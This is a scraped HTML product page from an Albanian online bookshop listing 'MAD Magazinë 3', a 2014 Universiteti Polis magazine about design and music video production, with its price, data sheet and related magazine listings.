class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/55-magazine" title="Magazine" ><span itemprop="title">Magazine</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/90-sipas-subjektit" title="Sipas subjektit" ><span itemprop="title">Sipas subjektit</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/92-tregje-para" title="Tregje &amp; Para" ><span itemprop="title">Tregje &amp; Para</span></a></span><span class="navigation-pipe">></span>MAD Magazinë 3</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/tregje-para/11087-mad-magazine-3.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/20732-large_default/mad-magazine-3.jpg" title="MAD Magazinë 3" alt="MAD Magazinë 3" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_20732" class="last"> <a href="https://CloudFront.bukinist.al/20732-thickbox_default/mad-magazine-3.jpg" data-fancybox-group="other-views" class="fancybox shown" title="MAD Magazinë 3"> <img class="img-responsive" id="thumb_20732" src="https://CloudFront.bukinist.al/20732-cart_default/mad-magazine-3.jpg" alt="MAD Magazinë 3" title="MAD Magazinë 3" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">MAD Magazinë 3</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/_"></a></span> <span class="editable reference-ar" itemprop="sku" content="A-006423">A-006423</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><p id="pQuantityAvailable"> <span id="quantityAvailable">1000</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="11087" data-product-models="" data-name="MAD Magazin&euml; 3" data-url="https://bukinist.al/en/tregje-para/11087-mad-magazine-3.html" data-image-url="http://bukinist.al/img/p/2/0/7/3/2/20732.jpg" data-description="K&euml;nga dhe videoklipi &ldquo;VIDEO KILLED THE RADIO STAR&rdquo; nga grupi muzikor Buggles (UK) Mad 3 vjen si nj&euml; v&euml;shtrim i marr&euml;dh&euml;nieve e rolit t&euml; dizajnit me industrin&euml; e prodhimit t&euml; muzik&euml;s dhe videoklipit, t&euml; cilin e mund&euml;soi MAD Center &amp;amp; Gallery pran&euml; Universitetit POLIS. Ky nr. i Mad Magazine vjen n&euml;n kujdesin e vecant&euml; t&euml; Prof.Dr. Besnik Aliaj.&nbsp;" data-bread-crumbs="Home;Magazine;Home;Sipas subjektit;Magazine;Home;Tregje &amp; Para;Sipas subjektit;Magazine;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/232__universiteti-polis">Universiteti Polis</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>2304-3822</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="11087" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="500">500 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '11087', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 24 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/8645-bota-ne-vitin-2019.html" class="lnk_img product-image" title="Bota ne vitin 2019"><img src="https://CloudFront.bukinist.al/17665-home_default/bota-ne-vitin-2019.jpg" alt="Bota ne vitin 2019" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/8645-bota-ne-vitin-2019.html" title="Bota ne vitin 2019">Bota ne vitin 2019</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/9642-business-magazine-nr-21.html" class="lnk_img product-image" title="Business Magazine Nr. 21"><img src="https://CloudFront.bukinist.al/18969-home_default/business-magazine-nr-21.jpg" alt="Business Magazine Nr. 21" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/9642-business-magazine-nr-21.html" title="Business Magazine Nr. 21">Business Magazine Nr. 21</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/9640-business-magazine-nr-19.html" class="lnk_img product-image" title="Business Magazine Nr. 19"><img src="https://CloudFront.bukinist.al/18971-home_default/business-magazine-nr-19.jpg" alt="Business Magazine Nr. 19" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/9640-business-magazine-nr-19.html" title="Business Magazine Nr. 19">Business Magazine Nr. 19</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/10210-200-kompanite-me-te-medha-ne-shqiperi-sipas-xhiros-2019.html" class="lnk_img product-image" title="200 kompanite me te medha ne Shqiperi sipas xhiros 2019"><img src="https://CloudFront.bukinist.al/19720-home_default/200-kompanite-me-te-medha-ne-shqiperi-sipas-xhiros-2019.jpg" alt="200 kompanite me te medha ne Shqiperi sipas xhiros 2019" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/10210-200-kompanite-me-te-medha-ne-shqiperi-sipas-xhiros-2019.html" title="200 kompanite me te medha ne Shqiperi sipas xhiros 2019">200 kompanite me te medha ne...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11072-habitat-magazine-1.html" class="lnk_img product-image" title="Habitat Magazinë 1"><img src="https://CloudFront.bukinist.al/20717-home_default/habitat-magazine-1.jpg" alt="Habitat Magazinë 1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11072-habitat-magazine-1.html" title="Habitat Magazinë 1">Habitat Magazinë 1</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11072&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11072" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11073-habitat-magazine-2.html" class="lnk_img product-image" title="Habitat Magazinë 2"><img src="https://CloudFront.bukinist.al/20718-home_default/habitat-magazine-2.jpg" alt="Habitat Magazinë 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11073-habitat-magazine-2.html" title="Habitat Magazinë 2">Habitat Magazinë 2</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11073&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11073" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11081-habitat-magazine-3.html" class="lnk_img product-image" title="Habitat Magazinë 3"><img src="https://CloudFront.bukinist.al/20726-home_default/habitat-magazine-3.jpg" alt="Habitat Magazinë 3" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11081-habitat-magazine-3.html" title="Habitat Magazinë 3">Habitat Magazinë 3</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11081&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11081" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11082-habitat-magazine-4.html" class="lnk_img product-image" title="Habitat Magazinë 4"><img src="https://CloudFront.bukinist.al/20727-home_default/habitat-magazine-4.jpg" alt="Habitat Magazinë 4" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11082-habitat-magazine-4.html" title="Habitat Magazinë 4">Habitat Magazinë 4</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11085-mad-magazine-1.html" class="lnk_img product-image" title="MAD Magazinë 1"><img src="https://CloudFront.bukinist.al/20730-home_default/mad-magazine-1.jpg" alt="MAD Magazinë 1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11085-mad-magazine-1.html" title="MAD Magazinë 1">MAD Magazinë 1</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11086-mad-magazine-2.html" class="lnk_img product-image" title="MAD Magazinë 2"><img src="https://CloudFront.bukinist.al/20731-home_default/mad-magazine-2.jpg" alt="MAD Magazinë 2" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11086-mad-magazine-2.html" title="MAD Magazinë 2">MAD Magazinë 2</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11086&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11086" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11088-mad-magazine-4.html" class="lnk_img product-image" title="MAD Magazinë 4"><img src="https://CloudFront.bukinist.al/20733-home_default/mad-magazine-4.jpg" alt="MAD Magazinë 4" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11088-mad-magazine-4.html" title="MAD Magazinë 4">MAD Magazinë 4</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11089-mad-magazine-5-fjalori-terminologjik-per-historine-e-arkitektures.html" class="lnk_img product-image" title="MAD Magazine 5, Fjalori Terminologjik per Historine e Arkitektures"><img src="https://CloudFront.bukinist.al/20734-home_default/mad-magazine-5-fjalori-terminologjik-per-historine-e-arkitektures.jpg" alt="MAD Magazine 5, Fjalori Terminologjik per Historine e Arkitektures" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11089-mad-magazine-5-fjalori-terminologjik-per-historine-e-arkitektures.html" title="MAD Magazine 5, Fjalori Terminologjik per Historine e Arkitektures">MAD Magazine 5, Fjalori...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11965-revista-business-magazine-nr-27.html" class="lnk_img product-image" title="Revista Business Magazine nr. 27"><img src="https://CloudFront.bukinist.al/22085-home_default/revista-business-magazine-nr-27.jpg" alt="Revista Business Magazine nr. 27" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11965-revista-business-magazine-nr-27.html" title="Revista Business Magazine nr. 27">Revista Business Magazine nr. 27</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11994-revista-business-magazine-nr-23.html" class="lnk_img product-image" title="Revista Business Magazine Nr. 23"><img src="https://CloudFront.bukinist.al/22115-home_default/revista-business-magazine-nr-23.jpg" alt="Revista Business Magazine Nr. 23" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11994-revista-business-magazine-nr-23.html" title="Revista Business Magazine Nr. 23">Revista Business Magazine Nr. 23</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11995-revista-business-magazine-nr-25.html" class="lnk_img product-image" title="Revista Business Magazine Nr. 25"><img src="https://CloudFront.bukinist.al/22116-home_default/revista-business-magazine-nr-25.jpg" alt="Revista Business Magazine Nr. 25" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11995-revista-business-magazine-nr-25.html" title="Revista Business Magazine Nr. 25">Revista Business Magazine Nr. 25</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/11996-revista-business-magazine-nr-26.html" class="lnk_img product-image" title="Revista Business Magazine Nr. 26"><img src="https://CloudFront.bukinist.al/22117-home_default/revista-business-magazine-nr-26.jpg" alt="Revista Business Magazine Nr. 26" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/11996-revista-business-magazine-nr-26.html" title="Revista Business Magazine Nr. 26">Revista Business Magazine Nr. 26</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/13140-revista-business-magazine-nr-28.html" class="lnk_img product-image" title="Revista Business Magazine Nr. 28"><img src="https://CloudFront.bukinist.al/23282-home_default/revista-business-magazine-nr-28.jpg" alt="Revista Business Magazine Nr. 28" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/13140-revista-business-magazine-nr-28.html" title="Revista Business Magazine Nr. 28">Revista Business Magazine Nr. 28</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/13969-revista-travel-balkans-nr-36.html" class="lnk_img product-image" title="Revista Travel Balkans nr. 36"><img src="https://CloudFront.bukinist.al/23779-home_default/revista-travel-balkans-nr-36.jpg" alt="Revista Travel Balkans nr. 36" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/13969-revista-travel-balkans-nr-36.html" title="Revista Travel Balkans nr. 36">Revista Travel Balkans nr. 36</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/14073-revista-business-mag-nr-29-korrik-2022.html" class="lnk_img product-image" title="Revista Business Mag Nr. 29 – Korrik 2022"><img src="https://CloudFront.bukinist.al/23942-home_default/revista-business-mag-nr-29-korrik-2022.jpg" alt="Revista Business Mag Nr. 29 – Korrik 2022" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/14073-revista-business-mag-nr-29-korrik-2022.html" title="Revista Business Mag Nr. 29 – Korrik 2022">Revista Business Mag Nr. 29 –...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/14485-revista-business-mag-nr-30.html" class="lnk_img product-image" title="Revista Business Mag Nr. 30"><img src="https://CloudFront.bukinist.al/24472-home_default/revista-business-mag-nr-30.jpg" alt="Revista Business Mag Nr. 30" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/14485-revista-business-mag-nr-30.html" title="Revista Business Mag Nr. 30">Revista Business Mag Nr. 30</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/15036-revista-business-magazine-nr-31-hello-chatgtp.html" class="lnk_img product-image" title="Revista Business Magazine nr. 31 Hello ChatGTP"><img src="https://CloudFront.bukinist.al/25301-home_default/revista-business-magazine-nr-31-hello-chatgtp.jpg" alt="Revista Business Magazine nr. 31 Hello ChatGTP" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/15036-revista-business-magazine-nr-31-hello-chatgtp.html" title="Revista Business Magazine nr. 31 Hello ChatGTP">Revista Business Magazine nr. 31...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/15237-bloconomy-edicioni-ii-40-under-40.html" class="lnk_img product-image" title="BLOconomy edicioni II – 40 under 40"><img src="https://CloudFront.bukinist.al/25619-home_default/bloconomy-edicioni-ii-40-under-40.jpg" alt="BLOconomy edicioni II – 40 under 40" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/15237-bloconomy-edicioni-ii-40-under-40.html" title="BLOconomy edicioni II – 40 under 40">BLOconomy edicioni II – 40 under 40</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/20371-business-magazine-nr-34-samir-mane-ne-2-kontinente.html" class="lnk_img product-image" title="Business Magazine Nr. 34 Samir Mane ne 2 kontinente"><img src="https://CloudFront.bukinist.al/27915-home_default/business-magazine-nr-34-samir-mane-ne-2-kontinente.jpg" alt="Business Magazine Nr. 34 Samir Mane ne 2 kontinente" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/20371-business-magazine-nr-34-samir-mane-ne-2-kontinente.html" title="Business Magazine Nr. 34 Samir Mane ne 2 kontinente">Business Magazine Nr. 34 Samir...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/tregje-para/20372-business-magazine-nr-35-adelina-mahmutaj.html" class="lnk_img product-image" title="Business Magazine Nr. 35 Adelina Mahmutaj"><img src="https://CloudFront.bukinist.al/27914-home_default/business-magazine-nr-35-adelina-mahmutaj.jpg" alt="Business Magazine Nr. 35 Adelina Mahmutaj" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/tregje-para/20372-business-magazine-nr-35-adelina-mahmutaj.html" title="Business Magazine Nr. 35 Adelina Mahmutaj">Business Magazine Nr. 35 Adelina...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="11087" data-name="MAD Magazin&euml; 3" data-url="https://bukinist.al/en/tregje-para/11087-mad-magazine-3.html" data-image-url="http://bukinist.al/img/p/2/0/7/3/2/20732.jpg" data-description="K&euml;nga dhe videoklipi &ldquo;VIDEO KILLED THE RADIO STAR&rdquo; nga grupi muzikor Buggles (UK) Mad 3 vjen si nj&euml; v&euml;shtrim i marr&euml;dh&euml;nieve e rolit t&euml; dizajnit me industrin&euml; e prodhimit t&euml; muzik&euml;s dhe videoklipit, t&euml; cilin e mund&euml;soi MAD Center &amp;amp; Gallery pran&euml; Universitetit POLIS. Ky nr. i Mad Magazine vjen n&euml;n kujdesin e vecant&euml; t&euml; Prof.Dr. Besnik Aliaj.&nbsp;" data-lang="en"></div> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte"><p>Kënga dhe videoklipi “VIDEO KILLED THE RADIO STAR” nga grupi muzikor Buggles (UK) Mad 3 vjen si një vështrim i marrëdhënieve e rolit të dizajnit me industrinë e prodhimit të muzikës dhe videoklipit, të cilin e mundësoi MAD Center &amp; Gallery pranë Universitetit POLIS. Ky nr. i Mad Magazine vjen nën kujdesin e vecantë të Prof.Dr. Besnik Aliaj.&nbsp;</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Paperback</td></tr><tr class="odd"><td>pages</td><td>126</td></tr><tr class="even"><td>ISBN</td><td>2304-3822</td></tr><tr class="odd"><td>Published year</td><td>2014</td></tr><tr class="even"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Revistë</td></tr><tr class="odd"><td>Statusi</td><td>I ri</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" 